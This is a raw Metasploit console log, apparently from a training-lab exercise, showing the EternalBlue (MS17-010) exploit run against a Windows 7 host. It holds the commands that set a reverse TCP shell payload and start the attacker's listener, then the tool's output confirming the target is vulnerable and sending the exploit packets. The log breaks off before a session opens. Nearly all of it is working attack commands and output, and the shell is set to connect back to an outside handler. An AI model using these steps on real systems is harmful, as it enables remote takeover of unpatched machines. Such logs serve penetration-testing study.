 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.204.189:4444
[*] 10.10.73.63:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.73.63:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.73.63:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.73.63:445 - The target is vulnerable.
[*] 10.10.73.63:445 - Connecting to target for exploitation.
[+] 10.10.73.63:445 - Connection established for exploitation.
[+] 10.10.73.63:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.73.63:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.73.63:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.73.63:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.73.63:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.73.63:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.73.63:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.73.63:445 - Sending all but last fragment of exploit packet
[*] 10.10.73.63:445 - Starting non-paged pool grooming
[+] 10.10.73.63:445 - Sending SMBv2 buffers
[+] 10.10.73.63:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.73.63:445 - Sending final SMBv2 buffers.
[*] 10.10.73.63:445 - Sending last fragment of exploit packet!